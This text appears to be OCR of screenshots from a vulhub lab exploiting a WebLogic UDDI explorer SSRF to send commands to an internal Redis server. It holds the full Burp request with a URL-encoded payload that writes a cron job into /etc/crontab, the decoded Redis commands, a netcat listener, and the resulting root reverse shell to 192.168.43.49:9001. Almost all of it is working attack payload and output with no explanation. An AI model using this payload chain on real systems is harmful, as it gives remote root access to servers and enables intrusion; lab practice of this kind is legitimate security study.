 Docker Desktop
Upgrade plan
Search for images, containers, volumes, ex
ssrf-redis-1
vulhub/baselinux:centos-6
3dbdb5a6cdfc
Logs Inspect Terminal Files Stats
EXT
[root@3dbdb5a6cdfc cron.d]# ls
0hourly
[root@3dbdb5a6cdfc cron.d]# ls
0hourly
[root@3dbdb5a6cdfc cron.d]# ls
0hourly
[root@3dbdb5a6cdfc cron.d]# ls
0hourly
[root@3dbdb5a6cdfc cron.d]# sls
bash: sls: command not found
[root@3dbdb5a6cdfc cron.d]# ls
0hourly
[root@3dbdb5a6cdfc cron.d]# cat ../crontab
REDIS0006@B
* * * * * root bash -i >& /dev/tcp/192.168.43.49/9001 0>&1
[root@3dbdb5a6cdfc cron.d]#
RAM 2.33 GB Disk 35.67 GB avail. of 62.67 GB Connected to Hub
Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://192.168.43.49:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.43.49:7001
3 Content-Length: 401
4 Cache-Control: max-age=0
5 Origin: http://192.168.43.49:7001
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer:
http://192.168.43.49:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
G9jtkvdJBhxGqL1P88yQCGNCy2kY11n2TpzvQlG8LQYvrcJhTJ03!-2067865515
15 Connection: close
16
17 operator=
http://172.29.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5
Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F1
92.168.43.49%2F9001%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20se
t%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0A
save%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=123&txtSearchkey=
123&txtSearchfor=123&selfor=Business+location&btnSubmit=Search
Search... 没有匹配
完成
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 13 Jul 2023 07:30:29 GMT
4 Content-Type: text/html;charset=UTF-8
5 Set-Cookie: JSESSIONID=4LbkkvyVGqqZ6yKyY1H36WGplTVpRcvnqvcXJtwk5Jf
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 10699
8
9
10
11
12
13
14
15
16
17
18
19 <html>
20 <head>
21 <STYLE TYPE="text/css" MEDIA="screen">
22
23
24
25
26
27 .top-background{
28 COLOR:white;
BACKGROUND-COLOR:#608c8c
29 }
30 .sidenav{
31 BACKGROUND-COLOR:white
32 }
33 .content-background{
34 BACKGROUND-COLOR:white
Search... 没有匹配
10,977字节 | 108毫秒
URL 编码 / 解码
搜索
首页
转换类
JSON <> Yaml
数字类型转换
日期
编码 / 解码类
HTML
URL
Base64
JWT
格式类
解码
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.43.49/9001 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa
编码 黏贴
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.43.49%2F9001%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fe
tc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
nc -lvn 9001 ~/D/p/v/w/C/C/cmd ⌥⌘3
[I] ~/D/p/v/w/C/C/cmd on master ◦ nc -lvn 9001 (base)
15:29:26
bash: no job control in this shell
[root@3dbdb5a6cdfc ~]# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
[root@3dbdb5a6cdfc ~]#